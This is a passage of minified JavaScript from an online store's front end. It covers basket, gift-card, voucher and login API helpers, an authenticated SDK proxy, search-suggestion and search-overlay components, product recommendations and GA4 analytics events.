URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/basket-helpers/v1/organizations/${n.organizationId}/add-gift-card?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}addTreazureGiftCard(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/giftcards?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}addTreazureWicode(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/vouchers?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}addTreazureVoucher(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/vouchers?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}removeTreazureVoucher(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/vouchers?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"DELETE",i,{"Content-Type":"application/json"})}))()}addTreazureCoupon(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/coupons?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}giftCardCheckBalance(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/gift-card/v1/organizations/${n.organizationId}/gift-card-check-balance?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}validateRegistration(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/customers/v1/organizations/${n.organizationId}/registration-validation?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}validateLogin(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/customers/v1/organizations/${n.organizationId}/login-validation?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}loyaltyAddCoupon(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/loyalty/v1/organizations/${n.organizationId}/add-coupon?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}giftWrapping(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/basket-helpers/v1/organizations/${r.organizationId}/gift-wrapping?siteId=${r.siteId}&locale=en-ZA`,a=e;return t.customFetchRawBody(n,"POST",a,{"Content-Type":"application/json"})}))()}}(this);const a={shopperCustomers:{api:Nt.tK,sendLocale:!1},shopperCustomersCustom:{api:ro,sendLocale:!0,sendCurrency:!1},shopperBaskets:{api:Xt,sendLocale:!1,sendCurrency:["createBasket"]},shopperBasketsCustom:{api:to,sendLocale:!0,sendCurrency:!1},shopperExperience:{api:Nt.ko},shopperGiftCertificates:{api:Nt.uI},shopperLogin:{api:Nt.q2,sendLocale:!1},shopperLoginCustom:{api:lo,sendLocale:!0},shopperOrders:{api:Nt.Oi},shopperOrdersCustom:{api:Jt},shopperProducts:{api:Nt.oE,sendCurrency:["getProduct","getProducts"]},shopperProductsCustom:{api:ao,sendLocale:!0,sendCurrency:!1},shopperPromotions:{api:Nt.Kv},shopperSearch:{api:Nt.HH,sendCurrency:["productSearch","getSearchSuggestions","getSearchResults"]},shopperSearchCustom:{api:co,sendLocale:!0,sendCurrency:!1},shopperPageDesigner:{api:po,canLocalize:!0},shopperContentAssets:{api:mo,canLocalize:!0}},i=this;Object.keys(a).forEach((e=>{const t=a[e].api;i._sdkInstances=Ao(Ao({},i._sdkInstances),{},{[e]:new Proxy(new t(this._config),{get:function(t,o){return"function"==typeof t[o]?(...r)=>{const n=r[0],{locale:l,currency:s}=i._config;if(n.ignoreHooks)return t[o](...r);const{sendLocale:c=!0,sendCurrency:d=!1}=a[e],p=Array.isArray(c)?c.includes(o):!!c,m=Array.isArray(d)?d.includes(o):!!d;return n.parameters=Ao(Ao(Ao({},p?{locale:l}:{}),m?{currency:s}:{}),n.parameters),i.willSendRequest(o,...r).then((e=>t[o](...e).then((t=>i.didReceiveResponse(t,e)))))}:t[o]}})}),Object.defineProperty(i,e,{get:()=>i._sdkInstances[e]})})),this.getConfig=this.getConfig.bind(this),this.getAuthToken=this.getAuthToken.bind(this)}getConfig(){return this._config}getAuthToken(){return this.auth.authToken}willSendRequest(e,...t){var o=this;return(0,Kt.Z)((function*(){if("authenticateCustomer"===e||"authorizeCustomer"===e||"getAccessToken"===e)return t;const r=o.auth.pendingLogin;r&&(yield r),o.auth.isTokenValid||(yield o.auth.login());const[n,...a]=t;return[Ao(Ao({},n),{},{headers:Ao(Ao({},n.headers),{},{Authorization:o.auth.authToken})}),...a]}))()}didReceiveResponse(e,t){return(0,Gt.VZ)(e)?Ao(Ao({},e),{},{isError:!0,message:e.detail}):e}}(Ho(Ho({},i),{},{locale:r.id,currency:n})),e.buildUrl=(0,Mo.X2)(a,o.alias||o.id,r.id),e.site=o,e.locale=r},Ro.freeze=()=>{},Ro.extraGetPropsArgs=(e={})=>({api:e.api,buildUrl:e.buildUrl,site:e.site,locale:e.locale}),Ro.propTypes={children:i().node,locals:i().object};const $o=Ro},61205:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>Jt});var r=o(15861),n=o(87462),a=o(67294),i=o(45697),l=o.n(i),s=o(16550),c=o(88871),d=o(89472),p=(o(2556),o(33344)),m=o(97375),u=o(68527),g=o(11637),f=o(96143),h=o(45987),b=o(86896),y=o(15193),x=o(92684),v=o(32095),C=o(80604),w=o(82736),S=o(39080),k=o(4612),E=o(49609),F=o(5748),I=o(93162),T=o(44012),_=o(24728);const P=({recentSearches:e,closeAndNavigate:t})=>a.createElement(u.xu,null,(null==e?void 0:e.length)>0&&a.createElement(u.xu,null,a.createElement(u.xv,{fontWeight:"700",fontSize:"md","data-testid":"sf-suggestion-recent"},a.createElement(T.Z,{defaultMessage:[{type:0,value:"Recent Searches"}],id:"recent_searches.heading.recent_searches"})),a.createElement(u.xu,{mx:"-16px"},e.map(((e,o)=>a.createElement(y.zx,{width:"full",role:"button",name:"recent-search",fontSize:"md",key:o,onMouseDown:()=>{t((0,_.Av)(e))},variant:"menu-link"},a.createElement(u.xv,{fontWeight:"400"},e)))),a.createElement(y.zx,{"data-testid":"sf-clear-search",id:"clear-search",width:"full",onMouseDown:()=>{(0,F.sv)(I.jz),t(!1)},variant:"menu-link"},a.createElement(u.xv,{fontWeight:"400",color:"red.1000",fontSize:"md"},a.createElement(T.Z,{defaultMessage:[{type:0,value:"Clear recent searches"}],id:"recent_searches.action.clear_searches"}))))));P.propTypes={recentSearches:l().array,closeAndNavigate:l().func};const O=P,A=({suggestions:e,closeAndNavigate:t})=>e?a.createElement(u.Kq,{spacing:0,"data-testid":"sf-suggestion"},a.createElement(u.xu,{mx:"-16px"},e.map(((e,o)=>a.createElement(y.zx,{width:"full",onMouseDown:()=>t(e.link),fontSize:"md",key:o,marginTop:0,variant:"menu-link"},a.createElement(u.xv,{fontWeight:"400",dangerouslySetInnerHTML:{__html:e.name}})))))):null;A.propTypes={suggestions:l().array,closeAndNavigate:l().func};const L=A,z=({recentSearches:e,searchSuggestions:t,closeAndNavigate:o})=>{var r;const n=t&&(null==t||null===(r=t.categorySuggestions)||void 0===r?void 0:r.length);return a.createElement(u.Kq,{padding:6,spacing:0},n?a.createElement(a.Fragment,null,a.createElement(L,{closeAndNavigate:o,suggestions:null==t?void 0:t.categorySuggestions})):a.createElement(O,{recentSearches:e,closeAndNavigate:o}))};z.propTypes={recentSearches:l().array,searchSuggestions:l().object,closeAndNavigate:l().func};const W=z;var B=o(39731),D=o(64572),M=o(56554);function j(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Z(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?j(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):j(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const H=()=>{const e=(0,M.ST)(),[t,o]=(0,a.useState)({suggestions:{}}),[n,i]=(0,a.useState)(!1);return Z(Z({},t),{},{getSearchSuggestions:t=>(0,r.Z)((function*(){i(!0);const r=yield e.shopperSearch.getSearchSuggestions({parameters:{q:t}});o({suggestions:r}),i(!1)}))(),clearSuggestedSearch:()=>(0,r.Z)((function*(){o({suggestions:{},loading:!1}),i(!1)}))()})};var R=o(16933),$=o(47335),U=o(23279),K=o.n(U);(e=>{var t,o,i,l,s;const c=(0,R.Z)(),d=H(),p=(0,a.useRef)(),[m,g]=(0,a.useState)(!1),f=(0,F.xc)(I.jz),h=((e,t)=>{var o,r,n,a,i,l;return{categorySuggestions:null==e||null===(o=e.categorySuggestions)||void 0===o||null===(r=o.categories)||void 0===r?void 0:r.map((e=>({type:"category",id:e.id,link:(0,_.Fy)({id:e.id}),name:(0,F.DL)(e.name,(0,F.kC)(t))}))),productSuggestions:null==e||null===(n=e.productSuggestions)||void 0===n||null===(a=n.products)||void 0===a?void 0:a.map((e=>({type:"product",currency:e.currency,price:e.price,productId:e.productId,name:(0,F.DL)(e.productName,(0,F.kC)(t)),link:(0,_.bH)(e)}))),phraseSuggestions:null==e||null===(i=e.categorySuggestions)||void 0===i||null===(l=i.suggestedPhrases)||void 0===l?void 0:l.map((e=>({type:"phrase",name:(0,F.DL)(e.phrase,(0,F.kC)(t)),link:(0,_.Av)(e.phrase)})))}})(d.results,null==p||null===(t=p.current)||void 0===t?void 0:t.value);(0,a.useEffect)((()=>{P()}),[h]),(0,a.useEffect)((()=>{var e;(null==p||null===(e=p.current)||void 0===e?void 0:e.value)<=2&&d.clearSuggestedSearch()}),[null==p||null===(o=p.current)||void 0===o?void 0:o.value]);const b=h&&((null==h||null===(i=h.categorySuggestions)||void 0===i?void 0:i.length)||(null==h||null===(l=h.phraseSuggestions)||void 0===l?void 0:l.length)),x=K()((e=>d.getSearchSuggestions(e)),300),C=function(){var e=(0,r.Z)((function*(e){const t=e.target.value;t.length>=I.nB&&x(t)}));return function(t){return e.apply(this,arguments)}}(),w=()=>{p.current.blur(),d.clearSuggestedSearch(),g(!1)},S=e=>{e?(w(),g(!1),c(e)):(w(),g(!1))},P=()=>{"search-input"===document.activeElement.id&&(null==f?void 0:f.length)>0||b&&p.current.value.length>0?g(!0):g(!1)};return a.createElement(u.xu,null,a.createElement(v.J2,{isOpen:m,isLazy:!0,initialFocusRef:p},a.createElement(v.xo,null,a.createElement("form",{onSubmit:e=>{e.preventDefault();let t=p.current.value.trim();t.length<1||((e=>{let t=(0,F.xc)(I.jz)||[];t=t.filter((t=>e.toLowerCase()!==t.toLowerCase())),t=[e,...t].slice(0,I.nZ),(0,F.aw)(I.jz,t)})(t),w(),c((0,_.Av)(t)))}},a.createElement(u.Ug,null,a.createElement(k.BZ,null,a.createElement(k.Z8,{pointerEvents:"none"},a.createElement(B.W1,null)),a.createElement(k.II,(0,n.Z)({autoComplete:"off",id:"search-input",onChange:e=>(e=>{C(e),P()})(e),onFocus:()=>P(),onBlur:()=>g(!1),type:"search",ref:p},e,{variant:"filled"}))),a.createElement($.J1,null,a.createElement(y.zx,{display:m?"block":"none",variant:"link",size:"sm",onMouseDown:()=>S(!1)},a.createElement(T.Z,{defaultMessage:[{type:0,value:"Cancel"}],id:"search.action.cancel"})))))),a.createElement($.sw,null,a.createElement(v.yk,{"data-testid":"sf-suggestion-popover"},a.createElement(W,{closeAndNavigate:S,recentSearches:f,searchSuggestions:h})))),a.createElement($.J1,null,a.createElement(u.kC,{display:m||(null==p||null===(s=p.value)||void 0===s?void 0:s.length)>0?"block":"none",postion:"absolute",background:"white",left:0,right:0,height:"100vh"},d.isLoading?a.createElement(E.$,{position:"absolute",top:"50%",left:"50%",opacity:.85,color:"red.1000",zIndex:"9999",margin:"-25px 0 0 -25px"}):a.createElement(W,{closeAndNavigate:S,recentSearches:f,searchSuggestions:h}))))}).displayName="SearchInput";var q=o(17502),N=o(18650),V=o(34093),G=o(87742);function Y(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function X(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Y(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var Q=o(93269),J=o(89105),ee=o(67736),te=o(4813),oe=o(85699);const re=["zone","recommender","products","title","shouldFetch","productCount"],ne=e=>{let{zone:t,recommender:o,products:r,title:n,shouldFetch:i,productCount:l}=e;(0,h.Z)(e,re);const{api:s,loading:c,recommendations:d,getZoneRecommendations:p,getRecommendations:m,sendClickReco:g,sendViewReco:f}=(0,Q.Z)(),{isInitialized:y}=(0,w.Z)(),{formatMessage:x}=((0,ee.Z)(),(0,te.p)(),(0,R.Z)(),(0,b.Z)()),v=(0,a.useRef)(),C=(0,J.Z)(v,{useOnce:!0}),[S,k]=(0,a.useState)(r),{site:F,locale:I,buildUrl:T}=(0,G.Z)();return(0,a.useEffect)((()=>{s&&y&&("function"!=typeof i||i())&&(t?p(t,S):o&&m(o,S))}),[t,o,S,y]),(0,a.useEffect)((()=>{s&&Array.isArray(r)&&(r.length===(null==S?void 0:S.length)&&r.every(((e,t)=>e===(null==S?void 0:S[t])))||k(r))}),[r]),(0,a.useEffect)((()=>{C&&null!=d&&d.recs&&f({recommenderName:d.recommenderName,__recoUUID:d.recoUUID},d.recs.map((e=>({id:e.id}))))}),[C,d]),s&&(c||d&&!(d.length<1))?a.createElement(u.xu,{width:"100%",ref:v},!d.recs&&a.createElement(u.kC,{width:"100%",justifyContent:"center"},a.createElement(E.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),a.createElement(u.kC,{width:"100%",gap:"PT"===F.id?"8px":"12px",flexWrap:{base:"wrap",lg:"no-wrap"},justifyContent:{base:"stretch",lg:"center"}},d.recs&&d.recs.length>0&&d.recs.filter((e=>{var t;return null==e||null===(t=e.inventory)||void 0===t?void 0:t.orderable})).slice(0,l||2).map(((e,t)=>a.createElement(N.Z,{onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Einstein - ${o}`,items:[e.c_ga4EcommerceItem]}};(0,oe.qo)(t)}g({recommenderName:d.recommenderName,__recoUUID:d.recoUUID},e)}catch(e){console.error("GA4 Error",e)}},flex:"1",key:t,"data-testid":"product-scroller-item","data-selenium-id":"popular-product",product:e,minWidth:{base:"47%",md:"23.5%"},inSearchOverlay:!0,hideLabels:!0}))))):null};ne.propTypes={title:l().any,zone:l().string,recommender:l().string,products:l().arrayOf(l().object),shouldFetch:l().func,productCount:l().number};const ae=ne;var ie=o(22866);function le(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function se(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?le(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):le(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const ce=({dualHeader:e,dualHeaderCategoryKey:t,isOpen:o,onClose:i=F.ZT})=>{var l,c,d,m,g,f,h,y,x,v,C,S,E,I,T,_,P,O,A,L,z;const{site:W,buildUrl:D}=(0,G.Z)(),j=(0,b.Z)(),Z=(0,a.useRef)(),$=(0,M.ST)(),U=(0,ie.Z)(),Y=(0,Q.Z)(),J=(0,w.Z)(),ee=H(),te=(()=>{const e=(0,M.ST)(),[t,o]=(0,a.useState)({results:{}}),[n,i]=(0,a.useState)({loading:!1}),[l,s]=(0,a.useState)({hasResults:!1}),[c,d]=(0,a.useState)(0);return X(X(X(X({},t),n),l),{},{searchCounter:c,getSearchResults:(t,n)=>(0,r.Z)((function*(){o({results:{}}),i({loading:!0}),s({hasResults:!1});let r={q:t,offset:0,limit:4,perPricebook:!0,refine:["orderable_only=true"]};n&&r.refine.push(`cgid=${n}`);const a=yield e.shopperSearch.productSearch({parameters:r});o({results:a}),s({hasResults:!0}),i({loading:!1}),d(c+1)}))(),clearSuggestedSearch:()=>(0,r.Z)((function*(){o({results:{}}),i({loading:!1}),s({hasResults:!1})}))()})})(),re=(0,R.Z)(),ne=(0,s.TH)(),le=W.id,ce=(0,p.jC)("SearchOverlay",{variant:le}),de=(0,p.Fg)(),[pe,me]=(0,a.useState)(!1),[ue,ge]=(0,a.useState)(!1),[fe,he]=(0,a.useState)(""),[be,ye]=(0,a.useState)({}),[xe,ve]=(0,a.useState)(null),[Ce,we]=(0,a.useState)(null);(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&J.isInitialized){let e=yield U.trendingSearches();ye(e)}})),[J.isInitialized]),(0,a.useEffect)((()=>{const e=function(){var e=(0,r.Z)((function*(){let e=yield $.shopperProductsCustom.getRecommenders({parameters:{},body:{}});we(e)}));return function(){return e.apply(this,arguments)}}();return e(),()=>{we(null)}}),[]),(0,a.useEffect)((()=>{(null==te?void 0:te.searchCounter)>0&&fe&&Y.sendViewSearch(fe,null==te?void 0:te.results)}),[null==te?void 0:te.searchCounter]),(0,a.useEffect)((()=>{try{var e,t;if((null==te||null===(e=te.results)||void 0===e||null===(t=e.hits)||void 0===t?void 0:t.length)>0){var o,r;let e={event:"view_item_list",ecommerce:{item_list_id:"search_results",item_list_name:"Search Results - Header Overlay",items:null==te||null===(o=te.results)||void 0===o||null===(r=o.hits)||void 0===r?void 0:r.map(((e,t)=>e.c_ga4EcommerceItem))}};(0,oe.qo)(e)}}catch(e){console.error("GA4 Error",e)}}),[null==te||null===(l=te.results)||void 0===l?void 0:l.hits]);const Se=K()((e=>{he(e),ee.getSearchSuggestions(e),te.getSearchResults(e,null),ke(e),me(!0);try{(0,oe.qo)({event:"search",search_term:e})}catch(e){console.error("GA4 Error",e)}}),300),ke=function(){var e=(0,r.Z)((function*(e){let t=yield U.contentSuggestions(e);ve(t)}));return function(t){return e.apply(this,arguments)}}(),Ee=function(){var e=(0,r.Z)((function*(e){const t=e.target.value;t.length>=3&&Se(t)}));return function(t){return e.apply(this,arguments)}}(),Fe=()=>{me(!1),ee.clearSuggestedSearch(),te.clearSuggestedSearch(),i()};return(0,a.useEffect)((()=>{Fe()}),[ne]),a.createElement(a.Fragment,null,a.createElement(q.dy,{placement:"left",isOpen:o,onClose:Fe,initialFocusRef:Z,"data-el":"SearchOverlay"},a.createElement(q.P1,null),a.createElement(q.sc,ce.searchOverlay,a.createElement(q.Ng,(0,n.Z)({},ce.DrawerBody,{fontFamily:de.fonts[W.id].primary}),o&&a.createElement(u.xu,ce.container,a.createElement("form",{method:"GET",action:"/search"},a.createElement(u.kC,ce.searchHeader,a.createElement(k.BZ,{width:{base:"100%",md:"auto"}},a.createElement(k.Z8,{pointerEvents:"none"},a.createElement(B.W1,{width:"16px",height:"16px",marginLeft:"4px"})),a.createElement(k.II,(0,n.Z)({autoComplete:"off",id:"search-input",onChange:e=>Ee(e)},ce.searchInput,{placeholder:j.formatMessage({id:"header.field.placeholder.search_for_products",defaultMessage:[{type:0,value:"Search for products"}]}),name:"q",type:"search",ref:Z,variant:"filled","data-selenium-id":"search-input"}))),a.createElement(u.rU,(0,n.Z)({onClick:Fe},ce.closeIcon),a.createElement(u.xv,{display:{base:"none",lg:"flex"}},"Cancel "),a.createElement(B.xA,{boxSize:"18px",marginLeft:"16px"})))),a.createElement(u.kC,(0,n.Z)({},ce.resultsContainer,{maxWidth:pe?"container.xxl":"780px",px:pe?"16px":{base:"16px",lg:"1px"},gap:pe?null!=te&&null!==(c=te.results)&&void 0!==c&&c.hits?{base:"0",md:"24px",lg:"32px",xl:"48px"}:{base:"0"}:{base:"0",md:"20px"}}),a.createElement(u.xu,(0,n.Z)({},ce.column,{style:!pe||null!=te&&null!==(d=te.results)&&void 0!==d&&d.hits?{}:se({},ce.columnNoResults)}),pe?a.createElement(u.xu,null,pe&&(null==te||null===(m=te.results)||void 0===m?void 0:m.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Top suggestions"))),a.createElement(u.kC,ce.suggestions,null==ee||null===(g=ee.suggestions)||void 0===g||null===(f=g.productSuggestions)||void 0===f||null===(h=f.suggestedPhrases)||void 0===h?void 0:h.slice(0,3).map(((e,t)=>{return a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(e.phrase)}`}},ce.suggestion),a.createElement(u.xv,{display:"inline-flex",color:"#a1a8ad",dangerouslySetInnerHTML:{__html:(o=e.phrase,"<span>"+o.replace(fe,'<mark style="color: black;background-color: transparent;">'+fe+"</mark>")+"</span>")}}));var o}))),a.createElement(u.xu,{display:{base:"none",md:"block"}},a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Categories"))),a.createElement(u.kC,ce.categories,null==ee||null===(y=ee.suggestions)||void 0===y||null===(x=y.categorySuggestions)||void 0===x||null===(v=x.categories)||void 0===v?void 0:v.slice(0,4).map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/c/${e.id}`}},ce.category),e.c_description||e.c_displayName||e.name))))))):a.createElement(u.xu,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Trending searches"))),be.available&&be.phrases.length>0&&a.createElement(u.kC,(0,n.Z)({alignItems:"flex-start"},ce.trending,{"data-selenium-id":"trending-search-container"}),be.phrases.map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(e.value)}`}},ce.category),e.value)))))),a.createElement(u.xu,(0,n.Z)({},ce.columnMiddle,{maxWidth:pe?{base:"100%",md:"650px",lg:"800px"}:{base:"100%",md:"500px",lg:"500px"},minWidth:pe?null!=te&&null!==(C=te.results)&&void 0!==C&&C.hits?{base:"100%",md:"500px",lg:"650px",xl:"650px"}:{base:"100%",md:"650px",lg:"650px"}:{base:"100%",md:"auto"}}),pe?a.createElement(u.xu,null,pe&&te.hasResults&&!(null!=te&&null!==(S=te.results)&&void 0!==S&&S.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.xv,ce.noResults,"Sorry, we couldn't find any matching results for this search.These popular products might interest you."),a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Products")),a.createElement(u.rU,(0,n.Z)({onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(fe)}`}},ce.viewAllLink),"View All")),a.createElement(u.kC,ce.loaderWrap,Ce&&Ce.searchOverlayRecommender1&&a.createElement(ae,{productCount:4,recommender:Ce.searchOverlayRecommender1||("CUM"===W.id?"CU-SEARCH-MOST-POPULAR":W.id+"-MOST-POPULAR"),mx:{base:-4,sm:-6,lg:0}}))),pe&&(null==te||null===(E=te.results)||void 0===E?void 0:E.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Products")),a.createElement(u.rU,(0,n.Z)({onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(fe)}`}},ce.viewAllLink),"View All")),a.createElement(u.kC,(0,n.Z)({},ce.products,{"data-selenium-id":"search-results-container"}),null==te||null===(I=te.results)||void 0===I||null===(T=I.hits)||void 0===T?void 0:T.slice(0,4).map(((e,t)=>a.createElement(N.Z,(0,n.Z)({},ce.productTile,{key:t,product:e,hideLabels:!0,enableHover:!1,inSearchOverlay:!0,enablePromotionalMessage:!1,onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"search_results",item_list_name:"Search Results - Header Overlay",items:[e.c_ga4EcommerceItem]}};(0,oe.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}))))))):a.createElement(u.xu,null,a.createElement(u.kC,ce.columnLabelWrap,Ce&&Ce.searchOverlayRecommender1Title&&a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,Ce.searchOverlayRecommender1Title||"Popular Products"))),a.createElement(u.kC,(0,n.Z)({},ce.loaderWrap,{"data-selenium-id":"popular-products-container"}),Ce&&Ce.searchOverlayRecommender1&&a.createElement(ae,{productCount:2,recommender:Ce.searchOverlayRecommender1||("CUM"===W.id?"CU-SEARCH-MOST-POPULAR":W.id+"-MOST-POPULAR"),mx:{base:-4,sm:-6,lg:0}})))),pe&&a.createElement(u.xu,{mb:"32px",display:{base:"block",md:"none"}},pe&&(null==te||null===(_=te.results)||void 0===_?void 0:_.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Categories"))),a.createElement(u.kC,ce.categories,null==ee||null===(P=ee.suggestions)||void 0===P||null===(O=P.categorySuggestions)||void 0===O||null===(A=O.categories)||void 0===A?void 0:A.slice(0,4).map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/c/${e.id}`}},ce.category),e.c_description||e.c_displayName||e.name)))))),pe&&a.createElement(u.xu,(0,n.Z)({},ce.column,{style:!pe||null!=te&&null!==(L=te.results)&&void 0!==L&&L.hits?{}:se({},ce.columnNoResults)}),pe&&(null==te||null===(z=te.results)||void 0===z?void 0:z.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,(null==xe?void 0:xe.content)&&(null==xe?void 0:xe.content.length)>0&&a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Articles"))),a.createElement(u.gC,{alignItems:"flex-start"},(null==xe?void 0:xe.content)&&(null==xe?void 0:xe.content.length)>0&&a.createElement(a.Fragment,null,xe.content.map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{re(e.url)}},ce.article),e.name," ",a.createElement(B.e0,{width:"16px",height:"16px"})))))))))))),ee.loading||te.loading&&a.createElement(V.Z,{zIndex:"999"})))};o(27484);var de=o(38195),pe=o(40081),me=o(22511);const ue=["children","onMenuClick","onMyAccountClick","onLogoClick","onStoreLocatorClick","onMyCartClick","onWishlistClick","dualHeader","dualHeaderCategoryKey","onDualHeaderChange","onStoresClick"],ge=((0,de.Z)(y.hU),e=>{var t,o,i,l;let{children:s,onMenuClick:c=F.ZT,onMyAccountClick:d=F.ZT,onLogoClick:g=F.ZT,onStoreLocatorClick:f=F.ZT,onMyCartClick:k=F.ZT,onWishlistClick:E=F.ZT,dualHeader:I=!1,dualHeaderCategoryKey:T=null,onDualHeaderChange:_=F.ZT,onStoresClick:P=F.ZT}=e,O=(0,h.Z)(e,ue);const A=(0,b.Z)(),L=(0,C.Z)(),z=(0,w.Z)(),W=(0,R.Z)(),{root:D,itemsKey:M}=(0,me.L)(),{site:j,buildUrl:Z}=(0,G.Z)(),{isOpen:H,onClose:$,onOpen:U}=(0,m.qY)(),[K]=(0,x.ac)("(min-width: 992px)"),[q]=(0,x.ac)("(max-width: 768px)"),[N,Y]=(0,a.useState)(!1),[X,Q]=(0,a.useState)(!1),[J,ee]=(0,a.useState)(!1),[te,oe]=(0,a.useState)(!1),re=(0,p.Fg)(),[ne,ae]=(0,a.useState)(!1),ie=()=>{window.scrollY>170?ae(!0):window.scrollY<5?ae(!1):ae(!0)};(0,a.useEffect)((()=>(F.sk||document.addEventListener("scroll",ie),()=>{F.sk||document.removeEventListener("scroll",ie)})),[F.sk]);const le=function(){var e=(0,r.Z)((function*(){ee(!0),yield z.logout(),window.location.href="/account"}));return function(){return 